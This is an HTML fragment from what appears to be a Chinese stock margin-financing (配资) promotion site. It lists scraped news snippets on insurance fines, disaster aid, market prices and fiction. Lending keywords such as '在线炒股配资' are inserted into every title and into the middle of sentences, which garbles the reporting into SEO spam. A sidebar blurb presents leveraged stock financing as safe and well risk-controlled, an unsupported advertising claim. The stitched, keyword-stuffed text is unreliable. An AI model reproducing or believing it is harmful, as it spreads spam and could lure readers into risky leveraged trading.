                            </div>

                        </div>

                        <!-- 众合网配资最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">12-02</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizichaxun/109156.html" title="在线炒股配资 和谐健康保险唐山中心支公司因虚构保险中介业务被罚10万元">在线炒股配资 和谐健康保险唐山中心支公司因虚构保险中介业务被罚10万元</a></h2>
                                                <p>12月1日在线炒股配资，国家金融监督管理总局唐山监管分局行政处罚信息公开表显示，和谐健康保险股份有限公司唐山中心支公司因虚构保险中介业务被罚款10万元；焦某被警....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/zaixianchaogupeizi.html" class="biao qian label">在线炒股配资</a>
                                                <span class="name">来源：旺牛配资</span>
                                                <span class="zan">查看：80</span>
                                                <span>分类：股票配资查询</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizichaxun/109156.html" title="在线炒股配资 和谐健康保险唐山中心支公司因虚构保险中介业务被罚10万元"><img src="/uploads/allimg/251202/02133AP10L09.jpg" alt="在线炒股配资 和谐健康保险唐山中心支公司因虚构保险中介业务被罚10万元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">12-02</span>
                                                <h2 class="title"><a href="http://hky666.cn/peizizhengquangupiaopeizi/109155.html" title="配资指数网 招商局集团捐款2000万港元援助香港救灾">配资指数网 招商局集团捐款2000万港元援助香港救灾</a></h2>
                                                <p>11月27日，招商局集团发布公告称，针对香港大埔火灾，由招商局慈善基金会迅速拨出2000万港元设立专项慈善基金配资指数网，用于应急救灾和灾后恢复等工作，为受灾市....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                                <span class="name">来源：景盛配资</span>
                                                <span class="zan">查看：152</span>
                                                <span>分类：配资证券股票配资</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/peizizhengquangupiaopeizi/109155.html" title="配资指数网 招商局集团捐款2000万港元援助香港救灾"><img src="/uploads/allimg/251202/02133A601061M.jpg" alt="配资指数网 招商局集团捐款2000万港元援助香港救灾"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">12-02</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/109154.html" title="线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元">线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元</a></h2>
                                                <p>12月1日线上配资排名，国家金融监督管理总局唐山监管分局行政处罚信息公开表显示，河北唐联保险代理有限公司因未按规定建立或者管理业务档案被警告并罚款0.5万元，宋....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/xianshangpeizipaiming.html" class="biao qian label">线上配资排名</a>
                                                <span class="name">来源：今日策略配资</span>
                                                <span class="zan">查看：198</span>
                                                <span>分类：股票配资平台查询系统</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/109154.html" title="线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元"><img src="/uploads/allimg/251202/02133A4010YS.jpg" alt="线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-30</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizichaxun/106157.html" title="在线炒股配资 哥伦比亚西南部一省际巴士翻车 已致3死15伤">在线炒股配资 哥伦比亚西南部一省际巴士翻车 已致3死15伤</a></h2>
                                                <p>当地时间11月29日，一辆巴士在哥伦比亚西南部考卡省首府波帕扬工业园区的环形交叉口翻车，目前已致3人死亡、15人受伤。省际主干路泛美公路被关闭。 当时这辆省际巴....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/zaixianchaogupeizi.html" class="biao qian label">在线炒股配资</a>
                                                <span class="name">来源：南方配资</span>
                                                <span class="zan">查看：123</span>
                                                <span>分类：股票配资查询</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizichaxun/106157.html" title="在线炒股配资 哥伦比亚西南部一省际巴士翻车 已致3死15伤"><img src="/uploads/allimg/251130/3013315Z1040X.jpg" alt="在线炒股配资 哥伦比亚西南部一省际巴士翻车 已致3死15伤"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-30</span>
                                                <h2 class="title"><a href="http://hky666.cn/peizizhengquangupiaopeizi/106156.html" title="配资指数网 筹资改造 卢浮宫对多国游客提价">配资指数网 筹资改造 卢浮宫对多国游客提价</a></h2>
                                                <p>新华社北京11月28日电 法国巴黎卢浮宫博物馆27日宣布，将从明年1月14日起，对欧洲经济区以外的游客提高门票价格，从当前的22欧元涨价至32欧元配资指数网，从....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                                <span class="name">来源：尊享配资</span>
                                                <span class="zan">查看：141</span>
                                                <span>分类：配资证券股票配资</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/peizizhengquangupiaopeizi/106156.html" title="配资指数网 筹资改造 卢浮宫对多国游客提价"><img src="/uploads/allimg/251130/301331560104501.jpg" alt="配资指数网 筹资改造 卢浮宫对多国游客提价"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-30</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/106155.html" title="线上配资排名 欧航局双卫星进入轨道 将收集地球水循环数据">线上配资排名 欧航局双卫星进入轨道 将收集地球水循环数据</a></h2>
                                                <p>△欧洲航天局HydroGNSS任务下的两颗卫星11月28日发射 欧洲航天局HydroGNSS任务下的两颗卫星当地时间11月28日中午从美国加利福尼亚州范登堡太空....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/xianshangpeizipaiming.html" class="biao qian label">线上配资排名</a>
                                                <span class="name">来源：赢牛吧配资</span>
                                                <span class="zan">查看：140</span>
                                                <span>分类：股票配资平台查询系统</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/106155.html" title="线上配资排名 欧航局双卫星进入轨道 将收集地球水循环数据"><img src="/uploads/allimg/251130/30133154010O32.jpg" alt="线上配资排名 欧航局双卫星进入轨道 将收集地球水循环数据"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-28</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizichaxun/103157.html" title="在线炒股配资 2025年11月27日大连双兴商品城有限公司价格行情">在线炒股配资 2025年11月27日大连双兴商品城有限公司价格行情</a></h2>
                                                <p>（原标题：2025年11月27日大连双兴商品城有限公司价格行情）在线炒股配资 品种 最高价 最低价 大宗价 大白菜 2.20 1.80 2.00 油菜 5.00....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/zaixianchaogupeizi.html" class="biao qian label">在线炒股配资</a>
                                                <span class="name">来源：金富宝配资</span>
                                                <span class="zan">查看：126</span>
                                                <span>分类：股票配资查询</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizichaxun/103157.html" title="在线炒股配资 2025年11月27日大连双兴商品城有限公司价格行情"><img src="/uploads/allimg/251128/28140524010IF.jpg" alt="在线炒股配资 2025年11月27日大连双兴商品城有限公司价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-28</span>
                                                <h2 class="title"><a href="http://hky666.cn/peizizhengquangupiaopeizi/103156.html" title="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情">配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情</a></h2>
                                                <p>（原标题：2025年11月27日天津何庄子农产品批发市场价格行情）配资指数网 品种 最高价 最低价 大宗价 面粉 4.20 4.20 4.20 大米 4.00 ....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                                <span class="name">来源：凯狮优配</span>
                                                <span class="zan">查看：200</span>
                                                <span>分类：配资证券股票配资</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/peizizhengquangupiaopeizi/103156.html" title="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情"><img src="/uploads/allimg/251128/2814052301054V.jpg" alt="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-28</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/103155.html" title="线上配资排名 2025年11月27日天津市金钟河蔬菜贸易中心价格行情">线上配资排名 2025年11月27日天津市金钟河蔬菜贸易中心价格行情</a></h2>
                                                <p>（原标题：2025年11月27日天津市金钟河蔬菜贸易中心价格行情）线上配资排名 品种 最高价 最低价 大宗价 大白菜 1.50 1.20 1.40 油菜 5.0....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/xianshangpeizipaiming.html" class="biao qian label">线上配资排名</a>
                                                <span class="name">来源：赢翻网配资</span>
                                                <span class="zan">查看：53</span>
                                                <span>分类：股票配资平台查询系统</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/103155.html" title="线上配资排名 2025年11月27日天津市金钟河蔬菜贸易中心价格行情"><img src="/uploads/allimg/251128/2814051Z103K7.jpg" alt="线上配资排名 2025年11月27日天津市金钟河蔬菜贸易中心价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-27</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizichaxun/100157.html" title="在线炒股配资 金屑酒：高颎的沉默与光芒">在线炒股配资 金屑酒：高颎的沉默与光芒</a></h2>
                                                <p>开皇十八年的冬天在线炒股配资，长安城格外寒冷。高颎跪在尚书省官署的庭院里，雪花落满了他花白的头发和单薄的官服。他望着宫城方向，眼前浮现的却是三十年前那个意气风发....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/zaixianchaogupeizi.html" class="biao qian label">在线炒股配资</a>
                                                <span class="name">来源：微配资</span>
                                                <span class="zan">查看：202</span>
                                                <span>分类：股票配资查询</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizichaxun/100157.html" title="在线炒股配资 金屑酒：高颎的沉默与光芒"><img src="/uploads/allimg/251127/2713234001011c.jpg" alt="在线炒股配资 金屑酒：高颎的沉默与光芒"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">众合网配资文章已加载完成</a>

                            </ul>
                        </div>

                        <!-- 众合网配资最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">10-30</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizichaxun/28177.html" title="在线炒股配资 卓易信息大宗交易成交82.87万股 成交额4894.30万元">在线炒股配资 卓易信息大宗交易成交82.87万股 成交额4894.30万元</a></h2>
                                                <p>卓易信息10月29日大宗交易平台出现一笔成交，成交量82.87万股，成交金额4894.30万元，大宗交易成交价为59.06元，相对今日收盘价折价9.00%。该笔....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/zaixianchaogupeizi.html" class="biao qian label">在线炒股配资</a>
                                                <span class="name">来源：泓利配资</span>
                                                <span class="zan">查看：202</span>
                                                <span>分类：股票配资查询</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizichaxun/28177.html" title="在线炒股配资 卓易信息大宗交易成交82.87万股 成交额4894.30万元"><img src="/uploads/allimg/251030/30143RP101G2.jpg" alt="在线炒股配资 卓易信息大宗交易成交82.87万股 成交额4894.30万元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-27</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizichaxun/100157.html" title="在线炒股配资 金屑酒：高颎的沉默与光芒">在线炒股配资 金屑酒：高颎的沉默与光芒</a></h2>
                                                <p>开皇十八年的冬天在线炒股配资，长安城格外寒冷。高颎跪在尚书省官署的庭院里，雪花落满了他花白的头发和单薄的官服。他望着宫城方向，眼前浮现的却是三十年前那个意气风发....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/zaixianchaogupeizi.html" class="biao qian label">在线炒股配资</a>
                                                <span class="name">来源：微配资</span>
                                                <span class="zan">查看：202</span>
                                                <span>分类：股票配资查询</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizichaxun/100157.html" title="在线炒股配资 金屑酒：高颎的沉默与光芒"><img src="/uploads/allimg/251127/2713234001011c.jpg" alt="在线炒股配资 金屑酒：高颎的沉默与光芒"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">10-21</span>
                                                <h2 class="title"><a href="http://hky666.cn/peizizhengquangupiaopeizi/22223.html" title="配资指数网 高中女生朝男同学泼饮料：你这样的中专生有资格和我说话吗？知道我爸干什么的吗？">配资指数网 高中女生朝男同学泼饮料：你这样的中专生有资格和我说话吗？知道我爸干什么的吗？</a></h2>
                                                <p>10 月 14 日，上海某高中教室内，一名女生情绪激动下连泼男同学两瓶饮料，还怒吼："像你这样的中专、大专生有资格和我说话吗""你知道我爸爸是做什么的吗？"男生....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                                <span class="name">来源：金富宝配资</span>
                                                <span class="zan">查看：200</span>
                                                <span>分类：配资证券股票配资</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/peizizhengquangupiaopeizi/22223.html" title="配资指数网 高中女生朝男同学泼饮料：你这样的中专生有资格和我说话吗？知道我爸干什么的吗？"><img src="/uploads/allimg/251021/211343060103258.jpg" alt="配资指数网 高中女生朝男同学泼饮料：你这样的中专生有资格和我说话吗？知道我爸干什么的吗？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-28</span>
                                                <h2 class="title"><a href="http://hky666.cn/peizizhengquangupiaopeizi/103156.html" title="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情">配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情</a></h2>
                                                <p>（原标题：2025年11月27日天津何庄子农产品批发市场价格行情）配资指数网 品种 最高价 最低价 大宗价 面粉 4.20 4.20 4.20 大米 4.00 ....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                                <span class="name">来源：凯狮优配</span>
                                                <span class="zan">查看：200</span>
                                                <span>分类：配资证券股票配资</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/peizizhengquangupiaopeizi/103156.html" title="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情"><img src="/uploads/allimg/251128/2814052301054V.jpg" alt="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">09-17</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/1225.html" title="配资开户查询网 下单到上鱼仅6分钟，太二酸菜鱼一门店回应：不是预制菜！一年关停65家店">配资开户查询网 下单到上鱼仅6分钟，太二酸菜鱼一门店回应：不是预制菜！一年关停65家店</a></h2>
                                                <p>太二曾凭借“不拼桌、不加位、不外卖”“超过4个人不接待”的店规以及漫画风格的装修配资开户查询网，成为酸菜鱼界的“排队王”。顾客往往需要排队2小时，才能等到太二的....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/peizikaihuchaxunwang.html" class="biao qian label">配资开户查询网</a>
                                                <span class="name">来源：汇配资</span>
                                                <span class="zan">查看：199</span>
                                                <span>分类：股票配资平台查询系统</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/1225.html" title="配资开户查询网 下单到上鱼仅6分钟，太二酸菜鱼一门店回应：不是预制菜！一年关停65家店"><img src="/uploads/allimg/250917/1714535101042I.jpg" alt="配资开户查询网 下单到上鱼仅6分钟，太二酸菜鱼一门店回应：不是预制菜！一年关停65家店"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">09-19</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/10225.html" title="线上配资排名 NFDA呼吁政府行动：美关税加剧英汽车业风险">线上配资排名 NFDA呼吁政府行动：美关税加剧英汽车业风险</a></h2>
                                                <p>NFDA呼吁政府行动：美关税加剧英汽车业风险线上配资排名 4月14日消息，英国特许经销商协会(NFDA)近日就美国贸易关税政策发表声明，指出美国对英国商品及汽车....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/xianshangpeizipaiming.html" class="biao qian label">线上配资排名</a>
                                                <span class="name">来源：华泰优配</span>
                                                <span class="zan">查看：198</span>
                                                <span>分类：股票配资平台查询系统</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/10225.html" title="线上配资排名 NFDA呼吁政府行动：美关税加剧英汽车业风险"><img src="/uploads/allimg/250919/192243330106314.jpg" alt="线上配资排名 NFDA呼吁政府行动：美关税加剧英汽车业风险"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">12-02</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/109154.html" title="线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元">线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元</a></h2>
                                                <p>12月1日线上配资排名，国家金融监督管理总局唐山监管分局行政处罚信息公开表显示，河北唐联保险代理有限公司因未按规定建立或者管理业务档案被警告并罚款0.5万元，宋....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/xianshangpeizipaiming.html" class="biao qian label">线上配资排名</a>
                                                <span class="name">来源：今日策略配资</span>
                                                <span class="zan">查看：198</span>
                                                <span>分类：股票配资平台查询系统</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/109154.html" title="线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元"><img src="/uploads/allimg/251202/02133A4010YS.jpg" alt="线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-04</span>
                                                <h2 class="title"><a href="http://hky666.cn/peizizhengquangupiaopeizi/40163.html" title="配资指数网 Nothing Phone (3a) Lite定档10月29日发布，透明机身设计成亮点">配资指数网 Nothing Phone (3a) Lite定档10月29日发布，透明机身设计成亮点</a></h2>
                                                <p>IT之家 10 月 27 日消息，Nothing 官方今天在 X 平台发文配资指数网，透露旗下 Phone （3a） Lite 定档北京时间 10 月 29 日....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                                <span class="name">来源：航宇汇金配资</span>
                                                <span class="zan">查看：196</span>
                                                <span>分类：配资证券股票配资</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/peizizhengquangupiaopeizi/40163.html" title="配资指数网 Nothing Phone (3a) Lite定档10月29日发布，透明机身设计成亮点"><img src="/uploads/allimg/251104/0414030101013a.jpg" alt="配资指数网 Nothing Phone (3a) Lite定档10月29日发布，透明机身设计成亮点"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-15</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/73159.html" title="线上配资排名 鲍威尔暗示美联储可能在未来数月结束缩表 称劳动力市场预期持续恶化">线上配资排名 鲍威尔暗示美联储可能在未来数月结束缩表 称劳动力市场预期持续恶化</a></h2>
                                                <p>美联储主席杰罗姆·鲍威尔暗示央行可能在未来几个月结束缩减资产负债表线上配资排名。 这位美联储主席还表示，劳动力市场预期持续恶化，这一信息支撑了投资者对本月再次降....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/xianshangpeizipaiming.html" class="biao qian label">线上配资排名</a>
                                                <span class="name">来源：望牛配资</span>
                                                <span class="zan">查看：196</span>
                                                <span>分类：股票配资平台查询系统</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/73159.html" title="线上配资排名 鲍威尔暗示美联储可能在未来数月结束缩表 称劳动力市场预期持续恶化"><img src="/uploads/allimg/251115/1514142F102231.jpg" alt="线上配资排名 鲍威尔暗示美联储可能在未来数月结束缩表 称劳动力市场预期持续恶化"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-14</span>
                                                <h2 class="title"><a href="http://hky666.cn/peizizhengquangupiaopeizi/70160.html" title="配资指数网 教室空了，学生火了！这门高校课程上演“博主养成记”">配资指数网 教室空了，学生火了！这门高校课程上演“博主养成记”</a></h2>
                                                <p>01浙江工商大学杭州商学院《网络视频创作》课程创新实践，学生每周四下午在校园拍摄短视频配资指数网，提升实战能力。02学生沈琪与队友通过大学生生活剧情类视频获14....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                                <span class="name">来源：红岭配资</span>
                                                <span class="zan">查看：194</span>
                                                <span>分类：配资证券股票配资</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/peizizhengquangupiaopeizi/70160.html" title="配资指数网 教室空了，学生火了！这门高校课程上演“博主养成记”"><img src="/uploads/allimg/251114/14142450010V48.jpg" alt="配资指数网 教室空了，学生火了！这门高校课程上演“博主养成记”"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">众合网配资文章已加载完成</a>

                            </ul>
                        </div>

                    </div>

                    <div class="zc3c00main-right">
                        <!-- yhushenjing -->

                        <div class="top-h1">
                            <div class="title-top"><span class="left-icon"></span>众合网配资<span class="right-icon"></span><span class="title-tiao"></span></div>
                            <p>众合网配资是一家专业的股票配资平台，致力于为广大投资者提供便捷、安全的配资服务。平台通过股票配资查询系统，为用户提供精准的市场数据支持和透明的配资流程，帮助投资者高效实现资金杠杆化，抓住投资机会。众合网配资以稳健的风控体系和优质的客户服务为核心，适合不同经验层次的投资者，助力用户轻松应对证券市场的挑战，开启财富增值新篇章。</p>
                        </div>

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span class="left-icon"></span>话题标签<span class="right-icon"></span><span class="title-tiao"></span></div>
                            <div class="redian-a wow flipInY" data-wow-duration="2s" data-wow-delay="0.5s">
                                
                                <a href='http://hky666.cn/topic/yuanlai.html' title='原来'>原来</a>
                                
                                <a href='http://hky666.cn/topic/beijing.html' title='北京'>北京</a>
                                
                                <a href='http://hky666.cn/topic/gaowei.html' title='高位'>高位</a>
                                
                                <a href='http://hky666.cn/topic/2025.html' title='2025'>2025</a>
                                
                                <a href='http://hky666.cn/topic/jiankang.html' title='健康'>健康</a>
                                
                                <a href='http://hky666.cn/topic/zuixin.html' title='最新'>最新</a>
                                
                                <a href='http://hky666.cn/topic/zhongxin.html' title='中心'>中心</a>
                                
                                <a href='http://hky666.cn/topic/jinru.html' title='进入'>进入</a>
                                
                                <a href='http://hky666.cn/topic/shenghuo.html' title='生活'>生活</a>
                                
                                <a href='http://hky666.cn/topic/2025nian.html' title='2025年'>2025年</a>
                                
                                <a href='http://hky666.cn/topic/fuqi.html' title='夫妻'>夫妻</a>
                                
                                <a href='http://hky666.cn/topic/haizi.html' title='孩子'>孩子</a>
                                

                                <a href="http://hky666.cn/topic/" title="众合网配资 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="left-icon"></span>关注 众合网配资<!--关注--><span class="right-icon"></span><span class="title-tiao"></span></div>
                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="众合网配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box ">
                            <div class="title-top"><span class="left-icon"></span>滚动资讯<span class="right-icon"></span><span class="title-tiao"></span></div>

                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/gupiaopeizichaxun/28177.html" title="在线炒股配资 卓易信息大宗交易成交82.87万股 成交额4894.30万元">在线炒股配资 卓易信息大宗交易成交82.87万股 成交额4894.30万元</a></h3>
                                            <span>股票配资查询</span><span class="spancl">10-30</span>
                                            <p>卓易信息10月29日大宗交易平台出现一笔成交，成交量82.87万股，成交金额4894.30万元，大宗交易成交价为59.0</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/gupiaopeizichaxun/100157.html" title="在线炒股配资 金屑酒：高颎的沉默与光芒">在线炒股配资 金屑酒：高颎的沉默与光芒</a></h3>
                                            <span>股票配资查询</span><span class="spancl">11-27</span>
                                            <p>开皇十八年的冬天在线炒股配资，长安城格外寒冷。高颎跪在尚书省官署的庭院里，雪花落满了他花白的头发和单薄的官服。他望着宫城</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/peizizhengquangupiaopeizi/22223.html" title="配资指数网 高中女生朝男同学泼饮料：你这样的中专生有资格和我说话吗？知道我爸干什么的吗？">配资指数网 高中女生朝男同学泼饮料：你这样的中专生有资格和我说话吗？知道我爸干什么的吗？</a></h3>
                                            <span>配资证券股票配资</span><span class="spancl">10-21</span>
                                            <p>10 月 14 日，上海某高中教室内，一名女生情绪激动下连泼男同学两瓶饮料，还怒吼："像你这样的中专、大专生有资格和我说</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/peizizhengquangupiaopeizi/103156.html" title="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情">配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情</a></h3>
                                            <span>配资证券股票配资</span><span class="spancl">11-28</span>
                                            <p>（原标题：2025年11月27日天津何庄子农产品批发市场价格行情）配资指数网 品种 最高价 最低价 大宗价 面粉 4.2</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
